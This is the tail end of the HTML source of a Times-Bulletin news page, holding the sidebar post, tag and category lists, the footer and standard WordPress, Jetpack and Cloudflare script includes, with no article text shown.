	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-11" class="td_block_template_1 widget block-11 widget_block">
<h4 class="wp-block-heading"><strong>Recent Posts</strong></h4>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/citta-calls-for-swadeshi-self-belief-this-republic-day-urging-indians-to-trust-their-own-skin-and-roots/">CITTA Calls for ‘Swadeshi Self-Belief’ This Republic Day, Urging Indians to Trust Their Own Skin and Roots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/kingston-technology-remains-among-top-private-companies-in-2025/">Kingston Technology Remains Among Top Private Companies in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/grab-the-45-republic-day-offer-ooka-audio-products-now-available-at-a-flat-45-off/">Grab the 45% Republic Day offer: Ooka Audio products now available at a flat 45% off</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/hpv-is-not-just-a-womens-issue-dr-uday-kumar-punukollu-explains-why-both-men-and-women-need-vaccination-for-cancer-prevention/">HPV Is Not Just a Women&#8217;s Issue: Dr. Uday Kumar Punukollu Explains Why Both Men and Women Need Vaccination for Cancer Prevention</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/punto-corporation-pvt-ltd-building-preventive-electrical-safety-for-a-safer-india/">Punto Corporation Pvt. Ltd.: Building Preventive Electrical Safety for a Safer India</a></li>
</ul></aside><aside id="block-15" class="td_block_template_1 widget block-15 widget_block">
<h4 class="wp-block-heading"><strong>Tags</strong></h4>
</aside><aside id="block-12" class="td_block_template_1 widget block-12 widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://times-bulletin.com/tag/21st-century-emily-dickinson-award/" class="tag-cloud-link tag-link-19990 tag-link-position-1" style="font-size: 22pt;" aria-label="21st Century Emily Dickinson Award (84 items)">21st Century Emily Dickinson Award</a>
<a href="https://times-bulletin.com/tag/actor/" class="tag-cloud-link tag-link-4807 tag-link-position-2" style="font-size: 12.128205128205pt;" aria-label="actor (23 items)">actor</a>
<a href="https://times-bulletin.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Artificial intelligence (14 items)">Artificial intelligence</a>
<a href="https://times-bulletin.com/tag/author/" class="tag-cloud-link tag-link-2825 tag-link-position-4" style="font-size: 9.4358974358974pt;" aria-label="author (16 items)">author</a>
<a href="https://times-bulletin.com/tag/bangalore/" class="tag-cloud-link tag-link-256 tag-link-position-5" style="font-size: 10.333333333333pt;" aria-label="Bangalore (18 items)">Bangalore</a>
<a href="https://times-bulletin.com/tag/bengaluru/" class="tag-cloud-link tag-link-266 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Bengaluru (27 items)">Bengaluru</a>
<a href="https://times-bulletin.com/tag/chennai/" class="tag-cloud-link tag-link-10989 tag-link-position-7" style="font-size: 12.128205128205pt;" aria-label="Chennai (23 items)">Chennai</a>
<a href="https://times-bulletin.com/tag/covid-19/" class="tag-cloud-link tag-link-508 tag-link-position-8" style="font-size: 14.102564102564pt;" aria-label="COVID-19 (30 items)">COVID-19</a>
<a href="https://times-bulletin.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-532 tag-link-position-9" style="font-size: 11.051282051282pt;" aria-label="Cryptocurrency (20 items)">Cryptocurrency</a>
<a href="https://times-bulletin.com/tag/csir/" class="tag-cloud-link tag-link-534 tag-link-position-10" style="font-size: 9.974358974359pt;" aria-label="CSIR (17 items)">CSIR</a>
<a href="https://times-bulletin.com/tag/delhi/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Delhi (18 items)">Delhi</a>
<a href="https://times-bulletin.com/tag/digital-marketing/" class="tag-cloud-link tag-link-638 tag-link-position-12" style="font-size: 15pt;" aria-label="digital marketing (34 items)">digital marketing</a>
<a href="https://times-bulletin.com/tag/dst/" class="tag-cloud-link tag-link-711 tag-link-position-13" style="font-size: 8.8974358974359pt;" aria-label="DST (15 items)">DST</a>
<a href="https://times-bulletin.com/tag/dubai/" class="tag-cloud-link tag-link-713 tag-link-position-14" style="font-size: 8.5384615384615pt;" aria-label="Dubai (14 items)">Dubai</a>
<a href="https://times-bulletin.com/tag/education/" class="tag-cloud-link tag-link-732 tag-link-position-15" style="font-size: 13.923076923077pt;" aria-label="Education (29 items)">Education</a>
<a href="https://times-bulletin.com/tag/entrepreneur/" class="tag-cloud-link tag-link-766 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="entrepreneur (18 items)">entrepreneur</a>
<a href="https://times-bulletin.com/tag/fairplay/" class="tag-cloud-link tag-link-12980 tag-link-position-17" style="font-size: 8.5384615384615pt;" aria-label="Fairplay (14 items)">Fairplay</a>
<a href="https://times-bulletin.com/tag/ginny-kapoor/" class="tag-cloud-link tag-link-8829 tag-link-position-18" style="font-size: 12.487179487179pt;" aria-label="Ginny Kapoor (24 items)">Ginny Kapoor</a>
<a href="https://times-bulletin.com/tag/gujarat/" class="tag-cloud-link tag-link-952 tag-link-position-19" style="font-size: 11.051282051282pt;" aria-label="Gujarat (20 items)">Gujarat</a>
<a href="https://times-bulletin.com/tag/gurugram/" class="tag-cloud-link tag-link-959 tag-link-position-20" style="font-size: 8.5384615384615pt;" aria-label="Gurugram (14 items)">Gurugram</a>
<a href="https://times-bulletin.com/tag/hi-life-exhibition/" class="tag-cloud-link tag-link-7972 tag-link-position-21" style="font-size: 11.051282051282pt;" aria-label="Hi life Exhibition (20 items)">Hi life Exhibition</a>
<a href="https://times-bulletin.com/tag/hyderabad/" class="tag-cloud-link tag-link-1043 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="Hyderabad (29 items)">Hyderabad</a>
<a href="https://times-bulletin.com/tag/indias-most-prominent-pageant/" class="tag-cloud-link tag-link-8824 tag-link-position-23" style="font-size: 11.051282051282pt;" aria-label="India&#039;s Most Prominent Pageant (20 items)">India&#039;s Most Prominent Pageant</a>
<a href="https://times-bulletin.com/tag/indian-institute-of-technology/" class="tag-cloud-link tag-link-1125 tag-link-position-24" style="font-size: 8.5384615384615pt;" aria-label="Indian Institute of Technology (14 items)">Indian Institute of Technology</a>
<a href="https://times-bulletin.com/tag/influencer/" class="tag-cloud-link tag-link-1150 tag-link-position-25" style="font-size: 11.410256410256pt;" aria-label="influencer (21 items)">influencer</a>
<a href="https://times-bulletin.com/tag/influencerquipo/" class="tag-cloud-link tag-link-1151 tag-link-position-26" style="font-size: 8pt;" aria-label="Influencerquipo (13 items)">Influencerquipo</a>
<a href="https://times-bulletin.com/tag/jewellery/" class="tag-cloud-link tag-link-1236 tag-link-position-27" style="font-size: 9.4358974358974pt;" aria-label="jewellery (16 items)">jewellery</a>
<a href="https://times-bulletin.com/tag/kingston-technology/" class="tag-cloud-link tag-link-1274 tag-link-position-28" style="font-size: 17.512820512821pt;" aria-label="Kingston Technology (47 items)">Kingston Technology</a>
<a href="https://times-bulletin.com/tag/lanxess/" class="tag-cloud-link tag-link-10440 tag-link-position-29" style="font-size: 10.692307692308pt;" aria-label="LANXESS (19 items)">LANXESS</a>
<a href="https://times-bulletin.com/tag/memory-products-and-technology-solutions/" class="tag-cloud-link tag-link-11410 tag-link-position-30" style="font-size: 9.974358974359pt;" aria-label="memory products and technology solutions (17 items)">memory products and technology solutions</a>
<a href="https://times-bulletin.com/tag/mr-gagandeep-kapoor/" class="tag-cloud-link tag-link-8827 tag-link-position-31" style="font-size: 11.051282051282pt;" aria-label="Mr. Gagandeep Kapoor (20 items)">Mr. Gagandeep Kapoor</a>
<a href="https://times-bulletin.com/tag/mrs-india-galaxy/" class="tag-cloud-link tag-link-8825 tag-link-position-32" style="font-size: 11.051282051282pt;" aria-label="Mrs.INDIA Galaxy (20 items)">Mrs.INDIA Galaxy</a>
<a href="https://times-bulletin.com/tag/mrs-india-galaxy-2022/" class="tag-cloud-link tag-link-8823 tag-link-position-33" style="font-size: 11.051282051282pt;" aria-label="Mrs.INDIA Galaxy 2022 (20 items)">Mrs.INDIA Galaxy 2022</a>
<a href="https://times-bulletin.com/tag/multifit/" class="tag-cloud-link tag-link-13496 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="MultiFit (18 items)">MultiFit</a>
<a href="https://times-bulletin.com/tag/mumbai/" class="tag-cloud-link tag-link-1504 tag-link-position-35" style="font-size: 18.230769230769pt;" aria-label="Mumbai (51 items)">Mumbai</a>
<a href="https://times-bulletin.com/tag/music-industry/" class="tag-cloud-link tag-link-2647 tag-link-position-36" style="font-size: 8.5384615384615pt;" aria-label="Music Industry (14 items)">Music Industry</a>
<a href="https://times-bulletin.com/tag/national-pageant-mrs-india-galaxy-2022/" class="tag-cloud-link tag-link-8826 tag-link-position-37" style="font-size: 11.051282051282pt;" aria-label="National Pageant Mrs.INDIA Galaxy 2022 (20 items)">National Pageant Mrs.INDIA Galaxy 2022</a>
<a href="https://times-bulletin.com/tag/producer/" class="tag-cloud-link tag-link-1802 tag-link-position-38" style="font-size: 9.4358974358974pt;" aria-label="producer (16 items)">producer</a>
<a href="https://times-bulletin.com/tag/pune/" class="tag-cloud-link tag-link-1828 tag-link-position-39" style="font-size: 15pt;" aria-label="Pune (34 items)">Pune</a>
<a href="https://times-bulletin.com/tag/real-estate/" class="tag-cloud-link tag-link-3677 tag-link-position-40" style="font-size: 14.102564102564pt;" aria-label="real estate (30 items)">real estate</a>
<a href="https://times-bulletin.com/tag/rest-the-case/" class="tag-cloud-link tag-link-15493 tag-link-position-41" style="font-size: 13.564102564103pt;" aria-label="Rest The Case (28 items)">Rest The Case</a>
<a href="https://times-bulletin.com/tag/shan-se-entertainment/" class="tag-cloud-link tag-link-14206 tag-link-position-42" style="font-size: 9.974358974359pt;" aria-label="Shan Se Entertainment (17 items)">Shan Se Entertainment</a>
<a href="https://times-bulletin.com/tag/shantanu-bhamare/" class="tag-cloud-link tag-link-4460 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="Shantanu Bhamare (19 items)">Shantanu Bhamare</a>
<a href="https://times-bulletin.com/tag/surat/" class="tag-cloud-link tag-link-2155 tag-link-position-44" style="font-size: 18.410256410256pt;" aria-label="Surat (53 items)">Surat</a>
<a href="https://times-bulletin.com/tag/vibrant-concepts/" class="tag-cloud-link tag-link-8828 tag-link-position-45" style="font-size: 11.051282051282pt;" aria-label="Vibrant Concepts (20 items)">Vibrant Concepts</a></p></aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block">
<h4 class="wp-block-heading"><strong>Categories</strong></h4>
</aside><aside id="block-13" class="td_block_template_1 widget block-13 widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://times-bulletin.com/category/app-news/">App News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://times-bulletin.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://times-bulletin.com/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://times-bulletin.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://times-bulletin.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://times-bulletin.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://times-bulletin.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://times-bulletin.com/category/national/">National</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://times-bulletin.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://times-bulletin.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://times-bulletin.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://times-bulletin.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://times-bulletin.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://times-bulletin.com/category/social-work/">Social Work</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://times-bulletin.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://times-bulletin.com/category/state-news/">State News</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://times-bulletin.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://times-bulletin.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://times-bulletin.com/category/world/">World</a>
</li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://times-bulletin.com/"><img class="td-retina-data" src="https://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" alt="" title="" /></a></div><div class="footer-text-wrap">Times-Bulletin, a digital platform brings you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2020 Times-Bulletin, All Rights Reserved | Developed By Brand Maker RD                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/citta-calls-for-swadeshi-self-belief-this-republic-day-urging-indians-to-trust-their-own-skin-and-roots/"  rel="bookmark" class="td-image-wrap " title="CITTA Calls for ‘Swadeshi Self-Belief’ This Republic Day, Urging Indians to Trust Their Own Skin and Roots" ><img class="entry-thumb" src="[data-uri]" alt="" title="CITTA Calls for ‘Swadeshi Self-Belief’ This Republic Day, Urging Indians to Trust Their Own Skin and Roots" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/CITTA-Calls-for-%E2%80%98Swadeshi-Self-Belief-This-Republic-Day-Urging-Indians-to-Trust-Their-Own-Skin-and-Roots.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/citta-calls-for-swadeshi-self-belief-this-republic-day-urging-indians-to-trust-their-own-skin-and-roots/"  rel="bookmark" title="CITTA Calls for ‘Swadeshi Self-Belief’ This Republic Day, Urging Indians to Trust Their Own Skin and Roots">CITTA Calls for ‘Swadeshi Self-Belief’ This Republic Day, Urging Indians to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:04:33+05:30" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://times-bulletin.com/citta-calls-for-swadeshi-self-belief-this-republic-day-urging-indians-to-trust-their-own-skin-and-roots/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69764a5fec98e
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/times-bulletin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196123429\",\"post\":\"10371\",\"tz\":\"5.5\",\"srv\":\"times-bulletin.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196123429", "10371" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://times-bulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://times-bulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84b24168ca8147feb17b6c84c31f2bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:22:47 -->